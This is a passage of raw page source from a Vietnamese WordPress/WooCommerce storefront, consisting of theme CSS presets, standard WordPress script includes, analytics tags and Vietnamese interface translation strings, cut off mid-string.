linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"7b0bed444a"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"2507ae2be9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh 